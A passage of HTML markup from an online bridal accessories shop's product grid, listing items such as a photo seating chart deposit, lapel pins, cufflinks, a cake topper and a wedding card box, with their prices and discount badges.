      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/DATERESERVATION.jpg?v=1673718565&width=165 165w,//hevitbridal.com/cdn/shop/products/DATERESERVATION.jpg?v=1673718565&width=360 360w,//hevitbridal.com/cdn/shop/products/DATERESERVATION.jpg?v=1673718565&width=533 533w,//hevitbridal.com/cdn/shop/products/DATERESERVATION.jpg?v=1673718565&width=720 720w,//hevitbridal.com/cdn/shop/products/DATERESERVATION.jpg?v=1673718565&width=940 940w,//hevitbridal.com/cdn/shop/products/DATERESERVATION.jpg?v=1673718565&width=1066 1066w,//hevitbridal.com/cdn/shop/products/DATERESERVATION.jpg?v=1673718565 2000w
                "
                src="//hevitbridal.com/cdn/shop/products/DATERESERVATION.jpg?v=1673718565&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="PHOTO SEATING CHART DEPOSIT - Date reservation"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--19397735874798__main-collection-product-grid7960384635118-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/photo-seating-chart-deposit"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7960384635118"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7960384635118 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7960384635118"
              >
                PHOTO SEATING CHART DEPOSIT - Date reservation
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7960384635118"
            
          >
            <a
              href="/products/photo-seating-chart-deposit"
              id="CardLink-template--19397735874798__main-collection-product-grid-7960384635118"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7960384635118 Badge-template--19397735874798__main-collection-product-grid-7960384635118"
            >
              PHOTO SEATING CHART DEPOSIT - Date reservation
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $150.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $150.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/9_4702bfec-6f5a-4336-94ae-1c595844ea76.jpg?v=1667416023&width=165 165w,//hevitbridal.com/cdn/shop/products/9_4702bfec-6f5a-4336-94ae-1c595844ea76.jpg?v=1667416023&width=360 360w,//hevitbridal.com/cdn/shop/products/9_4702bfec-6f5a-4336-94ae-1c595844ea76.jpg?v=1667416023&width=533 533w,//hevitbridal.com/cdn/shop/products/9_4702bfec-6f5a-4336-94ae-1c595844ea76.jpg?v=1667416023 612w
                "
                src="//hevitbridal.com/cdn/shop/products/9_4702bfec-6f5a-4336-94ae-1c595844ea76.jpg?v=1667416023&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Initials Lapel Pin"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="612"
                height="911"
                id='quick-add-template--19397735874798__main-collection-product-grid7948547162350-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/6.png?v=1667416023&width=165 165w,//hevitbridal.com/cdn/shop/products/6.png?v=1667416023&width=360 360w,//hevitbridal.com/cdn/shop/products/6.png?v=1667416023&width=533 533w,//hevitbridal.com/cdn/shop/products/6.png?v=1667416023&width=720 720w,//hevitbridal.com/cdn/shop/products/6.png?v=1667416023&width=940 940w,//hevitbridal.com/cdn/shop/products/6.png?v=1667416023 1000w
                  "
                  src="//hevitbridal.com/cdn/shop/products/6.png?v=1667416023&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initials-lapel-pin"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948547162350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7948547162350 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948547162350"
              >
                Initials Lapel Pin
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7948547162350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7948547162350"
            
          >
            <a
              href="/products/initials-lapel-pin"
              id="CardLink-template--19397735874798__main-collection-product-grid-7948547162350"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7948547162350 Badge-template--19397735874798__main-collection-product-grid-7948547162350"
            >
              Initials Lapel Pin
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $36.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $36.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $48.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7948547162350"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/4_90b7a5a9-8f04-41f0-8365-b2d11ee5f600.jpg?v=1679034187&width=165 165w,//hevitbridal.com/cdn/shop/products/4_90b7a5a9-8f04-41f0-8365-b2d11ee5f600.jpg?v=1679034187&width=360 360w,//hevitbridal.com/cdn/shop/products/4_90b7a5a9-8f04-41f0-8365-b2d11ee5f600.jpg?v=1679034187&width=533 533w,//hevitbridal.com/cdn/shop/products/4_90b7a5a9-8f04-41f0-8365-b2d11ee5f600.jpg?v=1679034187&width=720 720w,//hevitbridal.com/cdn/shop/products/4_90b7a5a9-8f04-41f0-8365-b2d11ee5f600.jpg?v=1679034187&width=940 940w,//hevitbridal.com/cdn/shop/products/4_90b7a5a9-8f04-41f0-8365-b2d11ee5f600.jpg?v=1679034187 1060w
                "
                src="//hevitbridal.com/cdn/shop/products/4_90b7a5a9-8f04-41f0-8365-b2d11ee5f600.jpg?v=1679034187&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom box for wooden hearts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1060"
                height="1330"
                id='quick-add-template--19397735874798__main-collection-product-grid7496173158638-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/12_218e6239-8610-481e-8ed1-c60c107b37b3.jpg?v=1679034307&width=165 165w,//hevitbridal.com/cdn/shop/products/12_218e6239-8610-481e-8ed1-c60c107b37b3.jpg?v=1679034307&width=360 360w,//hevitbridal.com/cdn/shop/products/12_218e6239-8610-481e-8ed1-c60c107b37b3.jpg?v=1679034307&width=533 533w,//hevitbridal.com/cdn/shop/products/12_218e6239-8610-481e-8ed1-c60c107b37b3.jpg?v=1679034307&width=720 720w,//hevitbridal.com/cdn/shop/products/12_218e6239-8610-481e-8ed1-c60c107b37b3.jpg?v=1679034307&width=940 940w,//hevitbridal.com/cdn/shop/products/12_218e6239-8610-481e-8ed1-c60c107b37b3.jpg?v=1679034307 1060w
                  "
                  src="//hevitbridal.com/cdn/shop/products/12_218e6239-8610-481e-8ed1-c60c107b37b3.jpg?v=1679034307&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1060"
                  height="1330"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-wooden-box"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7496173158638"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7496173158638 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7496173158638"
              >
                Custom box for wooden hearts
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7496173158638"
            
          >
            <a
              href="/products/custom-wooden-box"
              id="CardLink-template--19397735874798__main-collection-product-grid-7496173158638"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7496173158638 Badge-template--19397735874798__main-collection-product-grid-7496173158638"
            >
              Custom box for wooden hearts
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $19.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $19.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=165 165w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=360 360w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533 533w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=720 720w,//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432 933w
                "
                src="//hevitbridal.com/cdn/shop/products/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0579/1065/7184/files/hevitbridal-custom-initial-cufflinks2_01b2ce4a-3757-46a5-8b4a-c3f3da152dcc.png?v=1746613473&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="933"
                height="929"
                id='quick-add-template--19397735874798__main-collection-product-grid8668462153966-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=165 165w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=360 360w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533 533w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=720 720w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=940 940w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=1066 1066w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351 1080w
                  "
                  src="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2.png?v=1763730351&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initials-cufflinks-3x2"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8668462153966"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8668462153966 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8668462153966"
              >
                Initials cufflinks (Buy 2 Get 3)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8668462153966"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8668462153966"
            
          >
            <a
              href="/products/initials-cufflinks-3x2"
              id="CardLink-template--19397735874798__main-collection-product-grid-8668462153966"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8668462153966 Badge-template--19397735874798__main-collection-product-grid-8668462153966"
            >
              Initials cufflinks (Buy 2 Get 3)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $49.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $49.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8668462153966"
              class="badge badge--bottom-left color-accent-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/s1.jpg?v=1660842639&width=165 165w,//hevitbridal.com/cdn/shop/products/s1.jpg?v=1660842639&width=360 360w,//hevitbridal.com/cdn/shop/products/s1.jpg?v=1660842639&width=533 533w,//hevitbridal.com/cdn/shop/products/s1.jpg?v=1660842639&width=720 720w,//hevitbridal.com/cdn/shop/products/s1.jpg?v=1660842639 867w
                "
                src="//hevitbridal.com/cdn/shop/products/s1.jpg?v=1660842639&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cursive Mr Mrs Cake Topper"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="867"
                height="869"
                id='quick-add-template--19397735874798__main-collection-product-grid7870865375470-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/s2.jpg?v=1660842638&width=165 165w,//hevitbridal.com/cdn/shop/products/s2.jpg?v=1660842638&width=360 360w,//hevitbridal.com/cdn/shop/products/s2.jpg?v=1660842638&width=533 533w,//hevitbridal.com/cdn/shop/products/s2.jpg?v=1660842638&width=720 720w,//hevitbridal.com/cdn/shop/products/s2.jpg?v=1660842638 872w
                  "
                  src="//hevitbridal.com/cdn/shop/products/s2.jpg?v=1660842638&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="872"
                  height="870"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cake-topper-3"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7870865375470"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7870865375470 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7870865375470"
              >
                Cursive Mr Mrs Cake Topper
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7870865375470"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 23%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7870865375470"
            
          >
            <a
              href="/products/cake-topper-3"
              id="CardLink-template--19397735874798__main-collection-product-grid-7870865375470"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7870865375470 Badge-template--19397735874798__main-collection-product-grid-7870865375470"
            >
              Cursive Mr Mrs Cake Topper
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $34.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $34.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $45.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7870865375470"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/2.jpg?v=1634843729&width=165 165w,//hevitbridal.com/cdn/shop/products/2.jpg?v=1634843729&width=360 360w,//hevitbridal.com/cdn/shop/products/2.jpg?v=1634843729&width=533 533w,//hevitbridal.com/cdn/shop/products/2.jpg?v=1634843729&width=720 720w,//hevitbridal.com/cdn/shop/products/2.jpg?v=1634843729 897w
                "
                src="//hevitbridal.com/cdn/shop/products/2.jpg?v=1634843729&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wedding Card Box"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="897"
                height="898"
                id='quick-add-template--19397735874798__main-collection-product-grid7087125921952-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/4_b71ccdc9-167f-4b79-b4e5-ac2724e04cf8.jpg?v=1634843729&width=165 165w,//hevitbridal.com/cdn/shop/products/4_b71ccdc9-167f-4b79-b4e5-ac2724e04cf8.jpg?v=1634843729&width=360 360w,//hevitbridal.com/cdn/shop/products/4_b71ccdc9-167f-4b79-b4e5-ac2724e04cf8.jpg?v=1634843729&width=533 533w,//hevitbridal.com/cdn/shop/products/4_b71ccdc9-167f-4b79-b4e5-ac2724e04cf8.jpg?v=1634843729&width=720 720w,//hevitbridal.com/cdn/shop/products/4_b71ccdc9-167f-4b79-b4e5-ac2724e04cf8.jpg?v=1634843729 900w
                  "
                  src="//hevitbridal.com/cdn/shop/products/4_b71ccdc9-167f-4b79-b4e5-ac2724e04cf8.jpg?v=1634843729&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="899"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wedding-card-box-rustic-design"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7087125921952"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7087125921952 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7087125921952"
              >
                Wedding Card Box
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7087125921952"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7087125921952"
            
          >
            <a
              href="/products/wedding-card-box-rustic-design"
              id="CardLink-template--19397735874798__main-collection-product-grid-7087125921952"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7087125921952 Badge-template--19397735874798__main-collection-product-grid-7087125921952"
            >
              Wedding Card Box
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $34.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $34.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $39.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7087125921952"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
